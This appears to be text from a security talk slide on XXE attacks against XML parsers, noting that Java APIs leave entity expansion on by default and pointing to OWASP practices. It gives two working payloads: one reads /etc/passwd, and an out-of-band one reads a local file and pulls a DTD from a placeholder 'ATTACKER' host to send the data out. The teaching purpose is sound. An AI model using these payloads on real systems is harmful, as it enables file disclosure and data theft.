 M2: XXE (everywhere!)
* General entity attacks
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<task><name>&xxe;</name></task>
* Parameter entity attacks
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % file SYSTEM "file:///tmp/sekrit">
<!ENTITY % dtd SYSTEM "http://ATTACKER/test.dtd">
%dtd;
%send;]>
<task><name>whatetever</name></task>
* Most Java APIs do not disable entity expansion by
default
* Relies on developers following best practices, e.g.
from OWASP